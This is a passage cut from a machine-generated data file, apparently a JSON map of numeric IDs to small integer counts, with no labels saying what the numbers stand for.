9":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":2,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":3,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53